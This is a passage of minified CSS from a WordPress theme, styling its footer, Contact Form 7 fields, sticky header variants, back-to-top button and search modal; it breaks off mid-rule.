.sg-portfolio-body .sg-portfolio-sidebar-inner{margin-bottom:22px;/* End Shortcode Heading *//* Footer Top */}#cshero-footer-top [class*="cshero-footer-"]{width:100%;margin-bottom:35px;}#cshero-footer-top aside.[class^="col-"]{margin-bottom:30px;}#cshero-footer-top aside.[class^="col-"]:last-child{margin:0;}#cshero-footer-top aside.[class^="col-"] aside.[class^="widget_"],#cshero-footer-top aside.[class^="col-"] aside.[class^="widget-"],#cshero-footer-top aside.[class^="col-"] .widget{margin:30px 0 0;}#cshero-footer-top aside.[class^="col-"] aside.[class^="widget_"]:first-child,#cshero-footer-top aside.[class^="col-"] aside.[class^="widget-"]:first-child,#cshero-footer-top aside.[class^="col-"] .widget:first-child{margin:0;}#cshero-footer-bottom.copyright3 .text-left,#cshero-footer-bottom.copyright5 .text-left,#cshero-footer-bottom.copyright4 .text-left,#cshero-footer-bottom.copyright3 .text-right,#cshero-footer-bottom.copyright5 .text-right,#cshero-footer-bottom.copyright4 .text-right{text-align:center;}.cms-fancyboxes-layout2 .cms-fancybox-item{padding-bottom:33px;}.cms-error404 .entry-header h1{font-size:100px;}.countdown-item-container{margin-bottom:30px;}.wpb_single_image.icon .vc_single_image-wrapper{width:100%;margin-bottom:20px;/* Shop */}.wpb_single_image.icon .vc_single_image-wrapper img{width:100%;}.cms-grid-shop1 .cms-product-item .cms-grid-product-image{margin-top:20px;max-width:100%;border:none;}.cms-grid-shop1 .cms-product-item .cms-grid-product-content{padding:0;text-align:center;}}@media (max-width:480px){.cms-testimonial-layout1 .cms-carousel-media img{max-width:100%;width:100%;float:none;}.cms-testimonial-layout1 .main-title{padding:0;margin-top:25px;}}#cshero-footer{background-color:#1f1f1f;}#cshero-footer #cshero-footer-top-bar{background-color:#242424;padding:25px 0;}#cshero-footer #cshero-footer-top-bar a{color:#7a7a7a;}#cshero-footer #cshero-footer-top-bar a:hover{color:#1e73be;}#cshero-footer #cshero-footer-top-bar ul.menu{margin-top:12px;}#cshero-footer #cshero-footer-top-bar ul.menu li{display:inline-block;}#cshero-footer #cshero-footer-top-bar ul.menu li a{font-size:18px;line-height:21px;text-transform:uppercase;letter-spacing:0.02em;}#cshero-footer #cshero-footer-top-bar ul.menu li + li{margin-left:45px;}#cshero-footer #cshero-footer-top-bar .newsletter-widget p{margin:0;}#cshero-footer #cshero-footer-top-bar .newsletter-widget form{position:relative;}#cshero-footer #cshero-footer-top-bar .newsletter-widget form:after{content:"\f3d6";font-family:Ionicons;color:#555;font-size:22px;position:absolute;right:30px;bottom:9px;}#cshero-footer #cshero-footer-top-bar .newsletter-widget .newsletter-submit{display:none;}#cshero-footer #cshero-footer-top{padding:112px 0 85px 0;}#cshero-footer #cshero-footer-top a{color:#ccc;}#cshero-footer #cshero-footer-top a:hover{color:#1e73be;}#cshero-footer .cms-logo-footer-top{margin-bottom:13px;}#cshero-footer .cs-social,.csheroes-header-footer .cs-social{margin-top:26px;}#cshero-footer .cs-social li,.csheroes-header-footer .cs-social li{margin:0 2px;}#cshero-footer .cs-social li i,.csheroes-header-footer .cs-social li i{border:2px solid #353535;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;/* BACKGROUND GRADIENT */color:#353535;font-size:15px;height:34px;line-height:32px;width:34px;}#cshero-footer .cs-social li i:hover,.csheroes-header-footer .cs-social li i:hover{border-color:#fff;color:#fff;}#cshero-footer .cs-social li .tooltip,.csheroes-header-footer .cs-social li .tooltip{display:none !important;}.cms-footer-logo{margin-bottom:35px;}.cms-footer-description{margin-bottom:90px;max-width:750px;margin-left:auto;margin-right:auto;/* Client */}.cms-client-footer{margin-left:-1px;overflow:hidden;margin-bottom:85px;}.cms-client-footer a{display:inline-block;float:left;width:20%;padding-left:1px;padding-bottom:1px;}.cms-client-footer a img{width:100%;}.footer-top-payment{text-align:right;padding:4px 0;}.footer-top-payment li{display:inline-block;}.footer-top-payment li a{display:block;margin:0 2px;}.top-bar-shop1 .widget_newsletterwidget form{max-width:470px;/* Back to Top */}#back_to_top.on{bottom:15px;right:15px;width:38px;height:38px;overflow:hidden;position:fixed;text-decoration:none;z-index:9999;font-size:0;color:transparent;background-color:#353535;cursor:pointer;-webkit-transition:0.3s ease-in-out 0s;-moz-transition:0.3s ease-in-out 0s;-ms-transition:0.3s ease-in-out 0s;transition:0.3s ease-in-out 0s;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}#back_to_top.on:hover{background-color:#1f1f1f;bottom:8px;-webkit-transition:all 150ms linear 0ms;-moz-transition:all 150ms linear 0ms;-ms-transition:all 150ms linear 0ms;transition:all 150ms linear 0ms;}#back_to_top.on:after{color:#fff;content:'\f106';font-size:16px;line-height:38px;font-family:'FontAwesome';text-align:center;display:block;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:all 150ms linear 0ms;-moz-transition:all 150ms linear 0ms;-ms-transition:all 150ms linear 0ms;transition:all 150ms linear 0ms;}input[type='text'],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],textarea,select{background-color:transparent;color:#7d7d7d;font-size:14px;padding:8px 19px;height:42px;line-height:normal;border:1px solid #eee;width:100%;-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */outline:none;}textarea{height:162px;max-width:100%;padding-top:12px;}input[type='text']:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,textarea:focus{border-color:#1e73be;/** Contact Form 7 */}input::-moz-placeholder,textarea::-moz-placeholder{color:#7d7d7d;opacity:1;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#7d7d7d;opacity:1;}input::-o-placeholder,textarea::-o-placeholder{color:#7d7d7d;opacity:1;}input::-ms-placeholder,textarea::-ms-placeholder{color:#7d7d7d;opacity:1;}.wpcf7-form-item input::-moz-placeholder,.wpcf7-form-item textarea::-moz-placeholder{color:#b2b2b2;opacity:1;}.wpcf7-form-item input::-webkit-input-placeholder,.wpcf7-form-item textarea::-webkit-input-placeholder{color:#b2b2b2;opacity:1;}.wpcf7-form-item input::-o-placeholder,.wpcf7-form-item textarea::-o-placeholder{color:#b2b2b2;opacity:1;}.wpcf7-form-item input::-ms-placeholder,.wpcf7-form-item textarea::-ms-placeholder{color:#b2b2b2;opacity:1;}.style-white .wpcf7-form-item input::-moz-placeholder,.style-white .wpcf7-form-item textarea::-moz-placeholder{color:#fff;opacity:1;}.style-white .wpcf7-form-item input::-webkit-input-placeholder,.style-white .wpcf7-form-item textarea::-webkit-input-placeholder{color:#fff;opacity:1;}.style-white .wpcf7-form-item input::-o-placeholder,.style-white .wpcf7-form-item textarea::-o-placeholder{color:#fff;opacity:1;}.style-white .wpcf7-form-item input::-ms-placeholder,.style-white .wpcf7-form-item textarea::-ms-placeholder{color:#fff;opacity:1;}.placeholder-white input::-moz-placeholder,.placeholder-white textarea::-moz-placeholder{color:#fff;opacity:1;}.placeholder-white input::-webkit-input-placeholder,.placeholder-white textarea::-webkit-input-placeholder{color:#fff;opacity:1;}.placeholder-white input::-o-placeholder,.placeholder-white textarea::-o-placeholder{color:#fff;opacity:1;}.placeholder-white input::-ms-placeholder,.placeholder-white textarea::-ms-placeholder{color:#fff;opacity:1;}.wpcf7-form-item input{color:#b2b2b2;}.wpcf7-form .wpcf7-form-item{margin-bottom:30px;}.wpcf7-form .wpcf7-not-valid-tip{font-size:12px;position:static;right:15px;top:0;color:#d94e90;}.wpcf7-form textarea + .wpcf7-not-valid-tip{top:-10px;}.wpcf7-form .wpcf7-validation-errors{border:medium none;display:block;text-align:left;margin:20px 0 0;}.wpcf7-form .form-white .wpcf7-form-control,.wpcf7-form .form-white .wpcf7-form-control:focus{border-color:rgba(255, 255, 255, 0.2);color:#fff;}.wpcf7-form [class*="menu-"]{position:relative;}.wpcf7-form [class*="menu-"]:before{content:"\f107";font-family:FontAwesome;font-size:20px;position:absolute;top:-2px;right:0;z-index:-1;color:#b8b8b8;}.wpcf7-form select{-webkit-appearance:none;-khtml-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;padding:12px 25px;}.wpcf7-form select option{color:#212121;}.wpcf7-form input[type="text"],.wpcf7-form input[type="password"],.wpcf7-form input[type="datetime"],.wpcf7-form input[type="datetime-local"],.wpcf7-form input[type="date"],.wpcf7-form input[type="month"],.wpcf7-form input[type="time"],.wpcf7-form input[type="week"],.wpcf7-form input[type="number"],.wpcf7-form input[type="email"],.wpcf7-form input[type="url"],.wpcf7-form input[type="search"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="color"],.wpcf7-form textarea,.wpcf7-form select{border-color:#ccc;height:52px;color:#b2b2b2;font-size:15px;}.wpcf7-form textarea{height:202px;}.wpcf7-form .btn,.wpcf7-form .wpcf7-submit{background-color:transparent;border-color:#ccc;color:#b2b2b2;border-width:2px;height:49px;padding-left:29px;padding-right:29px;font-size:15px;}.wpcf7-form .btn:hover,.wpcf7-form .wpcf7-submit:hover{color:#fff;border-color:#1e73be;background-color:#1e73be;}.wpcf7-form.style-white input[type="text"],.wpcf7-form.style-white input[type="password"],.wpcf7-form.style-white input[type="datetime"],.wpcf7-form.style-white input[type="datetime-local"],.wpcf7-form.style-white input[type="date"],.wpcf7-form.style-white input[type="month"],.wpcf7-form.style-white input[type="time"],.wpcf7-form.style-white input[type="week"],.wpcf7-form.style-white input[type="number"],.wpcf7-form.style-white input[type="email"],.wpcf7-form.style-white input[type="url"],.wpcf7-form.style-white input[type="search"],.wpcf7-form.style-white input[type="tel"],.wpcf7-form.style-white input[type="color"],.wpcf7-form.style-white textarea,.wpcf7-form.style-white select{border-color:#ddd;border-width:2px;color:#fff;}.wpcf7-form.style-white .btn,.wpcf7-form.style-white .wpcf7-submit{border-color:#ddd;color:#fff;font-weight:normal;}.wpcf7-form.style-white .btn:hover,.wpcf7-form.style-white .wpcf7-submit:hover{border-color:#1e73be;}.wpcf7-form .wpcf7-form-control:focus{border-color:rgba(30, 115, 190, 0.8) !important;}.wpcf7-form .wpcf7-response-output,.wpcf7-not-valid-tip{font-size:13px;font-style:italic;}.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors,.wpcf7-not-valid-tip.wpcf7-validation-errors{color:#222;}.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ng,.wpcf7-not-valid-tip.wpcf7-mail-sent-ng{border:none;padding:0;color:#1e73be;}.wpcf7-form.style-white .wpcf7-response-output.wpcf7-validation-errors,.wpcf7-form.style-white .wpcf7-not-valid-tip.wpcf7-validation-errors{color:#fff;}.wpcf7-not-valid-tip{color:#1e73be !important;}.element-form-post{position:relative;/* ==========================================================================
   [End] All Style Form
========================================================================== */}.element-form-post i{left:20px;position:absolute;top:16px;}#cshero-header-inner.header-trans .headroom{position:absolute;width:100%;top:0;left:0;z-index:1000;}#cshero-header-inner.header-trans .headroom.no-sticky{position:absolute;top:0 !important;}#cshero-header-inner .headroom{-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner .headroom #cshero-header-logo a{-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;line-height:150px;display:block;position:relative;}#cshero-header-inner .headroom #cshero-header-logo a img{max-height:50px;}#cshero-header-inner .headroom #cshero-header-logo a.logo-sticky,#cshero-header-inner .headroom #cshero-header-logo a.logo-mobile{position:absolute;left:15px;top:0;opacity:0;filter:alpha(opacity=0);}.header-2 .headroom > .container{position:relative;}@media (min-width:992px){#cshero-header-inner .headroom.header-fixed{position:fixed;top:0;background-color:#fff;z-index:1001;width:100%;left:0;right:0;-webkit-transition:all 600ms linear 0ms;-moz-transition:all 600ms linear 0ms;-ms-transition:all 600ms linear 0ms;transition:all 600ms linear 0ms;}#cshero-header-inner .headroom.header-fixed.header-scroll-up{-webkit-transform:translateY(0px);-khtml-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header-inner .headroom.header-fixed.header-scroll-down{-webkit-transform:translateY(-150px);-khtml-transform:translateY(-150px);-moz-transform:translateY(-150px);-ms-transform:translateY(-150px);-o-transform:translateY(-150px);transform:translateY(-150px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.header-3 .site-header{position:relative;}.header-3 .site-header #cshero-header-inner{bottom:0;position:absolute;width:100%;z-index:1001;}.header-3 .site-header #cshero-header-inner .headroom{background-color:transparent;}.header-3 .site-header #cshero-header-inner .headroom.menu-up .menu-main-menu .standar-dropdown{top:inherit;bottom:100px;}.header-3 .site-header #cshero-header-inner .headroom.menu-up .menu-hover-style1 .menu-main-menu > ul > li.menu-item-has-children::before,.header-3 .site-header #cshero-header-inner .headroom.menu-up .menu-hover-style1 .menu-main-menu > li.menu-item-has-children::before{bottom:inherit;top:0;}.header-3 .site-header #cshero-header-inner .headroom.menu-up .widget_shopping_cart.open{top:auto !important;bottom:100%;}.header-3 .site-header #cshero-header-inner .headroom .cshero-navigation-right{position:relative;}.header-3 .site-header #cshero-header-inner .headroom #site-navigation-left{float:left;}.header-3 .site-header #cshero-header-inner .headroom #site-navigation-left .menu-main-menu{float:left;}.header-3 .site-header #cshero-header-inner .headroom #site-navigation-right{float:right;}.header-3 .site-header #cshero-header-inner .headroom .arrow-bottom{z-index:-1;height:100px;}.header-3 .site-header #cshero-header-inner .headroom .arrow-bottom span{height:100px;}.header-3 .site-header #cshero-header-inner .headroom .arrow-bottom:before,.header-3 .site-header #cshero-header-inner .headroom .arrow-bottom:after{height:100px;}#cshero-header-inner{/* Menu Style */}#cshero-header-inner.header-3 .headroom #cshero-header-logo{width:24%;position:absolute;left:38%;top:0;visibility:hidden;}#cshero-header-inner.header-3 .headroom #cshero-header-logo a{width:100%;text-align:center;margin-left:-15px;}#cshero-header-inner.header-3 .headroom #site-navigation-left,#cshero-header-inner.header-3 .headroom #site-navigation-right{width:38%;}#cshero-header-inner.header-3 .headroom.header-fixed{top:0;}#cshero-header-inner.header-3 .headroom.header-fixed #cshero-header-logo{visibility:visible;}#cshero-header-inner.header-3 .headroom.header-fixed .arrow-bottom{background-color:#fff;}#cshero-header-inner.header-3 .headroom.header-fixed .arrow-bottom-menu i{opacity:0;filter:alpha(opacity=0);visibility:hidden;}#cshero-header-inner .headroom #cshero-header-navigation{display:block;}#cshero-header-inner .headroom #cshero-header-navigation .menu-main-menu > ul > li > a,#cshero-header-inner .headroom #cshero-header-navigation .menu-main-menu > li > a{line-height:150px;color:#fff;}#cshero-header-inner .headroom #cshero-header-navigation .menu-main-menu > ul > li.current-menu-item > a,#cshero-header-inner .headroom #cshero-header-navigation .menu-main-menu > li.current-menu-item > a,#cshero-header-inner .headroom #cshero-header-navigation .menu-main-menu > ul > li.current-menu-ancestor > a,#cshero-header-inner .headroom #cshero-header-navigation .menu-main-menu > li.current-menu-ancestor > a,#cshero-header-inner .headroom #cshero-header-navigation .menu-main-menu > ul > li:hover > a,#cshero-header-inner .headroom #cshero-header-navigation .menu-main-menu > li:hover > a{color:#1e73be;}#cshero-header-inner .headroom #cshero-header-navigation .nav-button-icon{line-height:150px;font-size:16px;-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;transition:all 400ms ease 0s;}#cshero-header-inner .headroom .cshero-navigation-right{float:right;}#cshero-header-inner .headroom .cshero-navigation-right .nav-button-icon{font-size:14px;}#cshero-header-inner .headroom .cshero-navigation-right .nav-button-icon i{margin:0 9px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner .headroom .cshero-navigation-right .nav-button-icon i:last-child{margin-right:0;}#cshero-header-inner .headroom .cshero-navigation-right .nav-button-icon i:hover{cursor:pointer;color:#1e73be;}#cshero-header-inner .headroom .cshero-navigation-right .nav-button-icon i.search{margin-left:21px;}#cshero-header-inner .headroom.header-fixed{background-color:#fff;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);}#cshero-header-inner .headroom.header-fixed #cshero-header-logo a{line-height:100px;}#cshero-header-inner .headroom.header-fixed #cshero-header-logo a.logo-main{opacity:0;filter:alpha(opacity=0);}#cshero-header-inner .headroom.header-fixed #cshero-header-logo a.logo-sticky{opacity:1;filter:alpha(opacity=1);}#cshero-header-inner .headroom.header-fixed #cshero-header-navigation .menu-main-menu > ul > li > a,#cshero-header-inner .headroom.header-fixed #cshero-header-navigation .menu-main-menu > li > a{line-height:100px;color:#212121;}#cshero-header-inner .headroom.header-fixed #cshero-header-navigation .menu-main-menu > ul > li.current-menu-item > a,#cshero-header-inner .headroom.header-fixed #cshero-header-navigation .menu-main-menu > li.current-menu-item > a,#cshero-header-inner .headroom.header-fixed #cshero-header-navigation .menu-main-menu > ul > li.current-menu-ancestor > a,#cshero-header-inner .headroom.header-fixed #cshero-header-navigation .menu-main-menu > li.current-menu-ancestor > a,#cshero-header-inner .headroom.header-fixed #cshero-header-navigation .menu-main-menu > ul > li:hover > a,#cshero-header-inner .headroom.header-fixed #cshero-header-navigation .menu-main-menu > li:hover > a{color:#1e73be;}#cshero-header-inner .headroom.header-fixed #cshero-header-navigation .nav-button-icon{line-height:100px;}#cshero-header-inner .headroom.header-fixed #cshero-header-navigation .nav-button-icon i{color:#212121;}#cshero-header-inner .headroom.header-fixed #cshero-header-navigation .nav-button-icon i:hover{color:#1e73be;}#cshero-header-inner.header-trans .headroom .nav-button-icon i{color:#fff;}#cshero-header-inner.header-basic{height:100px;}#cshero-header-inner.header-basic .headroom{background-color:#fff;}#cshero-header-inner.header-basic .headroom .nav-button-icon i{color:#333;}#cshero-header-inner.header-basic .headroom #cshero-header-logo a{line-height:100px;}#cshero-header-inner.header-basic .headroom #cshero-header-navigation .menu-main-menu > ul > li > a,#cshero-header-inner.header-basic .headroom #cshero-header-navigation .menu-main-menu > li > a{line-height:100px;color:#333;}#cshero-header-inner.header-basic .headroom #cshero-header-navigation .menu-main-menu > ul > li.current-menu-item > a,#cshero-header-inner.header-basic .headroom #cshero-header-navigation .menu-main-menu > li.current-menu-item > a,#cshero-header-inner.header-basic .headroom #cshero-header-navigation .menu-main-menu > ul > li.current-menu-ancestor > a,#cshero-header-inner.header-basic .headroom #cshero-header-navigation .menu-main-menu > li.current-menu-ancestor > a,#cshero-header-inner.header-basic .headroom #cshero-header-navigation .menu-main-menu > ul > li:hover > a,#cshero-header-inner.header-basic .headroom #cshero-header-navigation .menu-main-menu > li:hover > a{color:#1e73be;}#cshero-header-inner.header-basic .headroom #cshero-header-navigation .nav-button-icon{line-height:100px;}#cshero-header-inner.header-basic .headroom.header-fixed{position:fixed;width:100%;z-index:1000;}.menu-hover-style1 .menu-main-menu > ul > li.menu-item-has-children:before,.menu-hover-style1 .menu-main-menu > li.menu-item-has-children:before{background-color:#1e73be;bottom:0;content:"";height:3px;left:10px;position:absolute;right:10px;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;}.menu-hover-style1 .menu-main-menu > ul > li.menu-item-has-children:hover:before,.menu-hover-style1 .menu-main-menu > li.menu-item-has-children:hover:before{opacity:1;filter:alpha(opacity=1);}.admin-bar #cshero-header-inner #cshero-header.header-fixed{top:32px;}.admin-bar.header-4 #page-wrapper #cshero-header-inner,.admin-bar.header-4 .cshero-menu-mobile i{top:32px;}}.header-4 .couter_items{opacity:1 !important;}.header-4 #page-default{padding:0;}.header-4 .cshero-menu-mobile i{background-color:#1f1f1f;color:#444;font-size:25px;height:70px;line-height:70px;position:fixed;text-align:center;top:0;width:70px;z-index:999;cursor:pointer;-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;transition:all 400ms ease 0s;}.header-4 .cshero-menu-mobile i:hover{color:#1e73be;}.header-4 .cshero-menu-mobile.opened i:before{content:"\f00d";}.header-4 #page-wrapper{padding-left:480px;}.header-4 #page-wrapper #cshero-header-inner{height:100vh;left:0;position:fixed;top:0;width:480px;background-color:#1f1f1f;color:#fff;padding:65px;z-index:99;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-wrapper{width:100% !important;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-logo{margin-bottom:70px;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-logo .logo-main{text-align:center;display:block;}.header-4 #page-wrapper #cshero-header-inner .cshero-header-search{margin-bottom:55px;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation-left .menu-main-menu,.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation .menu-main-menu > ul{float:none;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation-left .menu-main-menu > li,.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation .menu-main-menu > ul > li{display:block;padding:0;position:relative;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation-left .menu-main-menu > li:before,.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation .menu-main-menu > ul > li:before{background-color:transparent;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation-left .menu-main-menu > li > a,.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation .menu-main-menu > ul > li > a{text-transform:uppercase;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation-left .menu-main-menu > li a,.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation .menu-main-menu > ul > li a{display:block;padding:10px 0;color:#fff;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation-left .menu-main-menu > li a:hover,.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation .menu-main-menu > ul > li a:hover{color:#1e73be;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation-left .menu-main-menu > li ul.sub-menu,.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation .menu-main-menu > ul > li ul.sub-menu{width:100% !important;padding-left:12px;-webkit-transition:max-height 600ms linear 0ms;-moz-transition:max-height 600ms linear 0ms;-ms-transition:max-height 600ms linear 0ms;transition:max-height 600ms linear 0ms;display:none;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation-left .menu-main-menu > li ul.sub-menu + .cs-menu-toggle,.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation .menu-main-menu > ul > li ul.sub-menu + .cs-menu-toggle{display:block;color:#fff;cursor:pointer;position:absolute;right:0;text-align:center;top:10px;width:30px;font-size:18px;background-color:transparent;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation-left .menu-main-menu > li ul.sub-menu + .cs-menu-toggle:hover,.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation .menu-main-menu > ul > li ul.sub-menu + .cs-menu-toggle:hover{color:#1e73be;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation-left .menu-main-menu > li ul.sub-menu + .cs-menu-toggle:before,.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation .menu-main-menu > ul > li ul.sub-menu + .cs-menu-toggle:before{content:"\f489";font-family:Ionicons;}.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation-left .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle:before,.header-4 #page-wrapper #cshero-header-inner #cshero-header-navigation .menu-main-menu > ul > li ul.sub-menu.submenu-open + .cs-menu-toggle:before{content:"\f462";}.header-4 #page-wrapper #cshero-header-inner .cshero-navigation-right{border-top:1px solid #313131;margin-top:42px;padding-top:40px;position:relative;}.header-4 #page-wrapper #cshero-header-inner .cshero-navigation-right .widget_shopping_cart{top:-320px;left:0;width:100% !important;}.header-4 #page-wrapper #cshero-header-inner .cshero-navigation-right .widget_shopping_cart.cart-empty-wrapper{top:-50px;}.header-4 #page-wrapper #cshero-header-inner .cshero-navigation-right .shopping-cart-inner{letter-spacing:0.03em;line-height:30px;cursor:pointer;}.header-4 #page-wrapper #cshero-header-inner .cshero-navigation-right .shopping-cart-inner i{color:#1e73be;}.header-4 #page-wrapper #cshero-header-inner .cshero-navigation-right .shopping-cart-inner .cart{font-size:18px;padding-right:5px;}.header-4 #page-wrapper #cshero-header-inner .cshero-navigation-right .couter_items{float:right;position:static;display:inline-block;font-size:16px;font-weight:500;height:30px;width:30px;line-height:30px;background-color:#313131;}.header-4 #page-wrapper #cshero-header-inner .cshero-header-search .searchform{position:relative;}.header-4 #page-wrapper #cshero-header-inner .cshero-header-search .searchform input[type="text"]{background-color:#292929;border-color:#292929;border-radius:45px;color:#737373;height:45px;}.header-4 #page-wrapper #cshero-header-inner .cshero-header-search .searchform:before{content:"\f3d6";font-family:Ionicons;color:#555;font-size:22px;position:absolute;right:24px;top:12px;}.header-4 #page-wrapper #cshero-header-inner .cshero-header-search .searchform #searchsubmit{height:45px;}.header-4 #page-wrapper #cshero-header-inner .csheroes-header-footer{color:#525252;font-size:15px;text-align:center;margin-top:90px;}.header-4 #page-wrapper #cshero-header-inner .csheroes-header-footer .cms-logo-footer-top{margin-bottom:13px;}.header-4 #page-wrapper #cshero-header-inner .csheroes-header-footer a{color:#ccc;}.header-4 #page-wrapper #cshero-header-inner .csheroes-header-footer a:hover{color:#1e73be;}.header-4 #page-wrapper #main > .container{width:100%;}.header-4 #page-wrapper #cshero-footer{display:none;}@media (max-width:991px){/* ==========================================================================
   [End] 1. Header Main
========================================================================== *//* ==========================================================================
   [Start] 2. Search Popup
========================================================================== */#cshero-header-inner.header-trans .headroom{position:relative;}#cshero-header-inner.header-trans .headroom #cshero-header-navigation{padding:0;}#cshero-header-inner.header-trans .headroom #cshero-header-navigation .navigation-main{background-color:#222;}#cshero-header-inner.header-trans .headroom #cshero-header-logo a{line-height:100px;opacity:1;}#cshero-header-inner.header-trans .headroom #cshero-header-logo a:not(.logo-mobile){opacity:0;}#cshero-header-inner.header-trans #cshero-menu-mobile .nav-button-icon{position:absolute;right:115px;}#cshero-header-inner.header-basic .headroom #cshero-header-logo a{line-height:100px;}#cshero-header-inner.header-basic #cshero-menu-mobile .nav-button-icon{position:absolute;right:115px;}#cshero-header-inner.header-basic #cshero-header-navigation.open{top:100%;}#cshero-header-inner.header-3{height:100px;border-bottom:1px solid rgba(0, 0, 0, 0.1);position:relative;}#cshero-header-inner.header-3 .headroom #cshero-header-logo{padding:0 15px;}#cshero-header-inner.header-3 .headroom #cshero-header-logo a{display:inline-block;}#cshero-header-inner.header-3 .headroom #cshero-header-navigation #site-navigation-right{margin-top:-32px;}#cshero-header-inner.header-3 .headroom #cshero-menu-mobile{position:relative;margin-top:-50px;z-index:99;}#cshero-header-inner.header-3 .arrow-bottom-menu,#cshero-header-inner.header-3 .arrow-bottom{display:none;}.admin-bar #cshero-header-inner.header-trans .headroom{top:0px;}}.cms-close{display:inline-block;height:32px;line-height:32px;width:30px;cursor:pointer;position:relative;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cms-close:before,.cms-close:after{-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;content:"";background-color:#282828;display:block;height:2px;left:0;margin:auto;position:absolute;right:0;width:22px;top:21px;}.cms-close:before{top:15px;-webkit-transform:rotate(45deg);-khtml-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-close:after{-webkit-transform:rotate(-45deg);-khtml-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */top:15px;}.cms-close:hover:before,.cms-close:hover:after{background-color:#1e73be;}.cms-modal{background-color:rgba(27, 26, 26, 0.98);height:100%;left:0;position:fixed;top:0;width:100%;z-index:99999;-webkit-transform:translateX(100%);-khtml-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:0;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-ms-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;}.cms-modal .cms-modal-content{left:0;margin:auto;max-width:570px;position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%) scaleX(0);-khtml-transform:translate(0px, -50%) scaleX(0);-moz-transform:translate(0px, -50%) 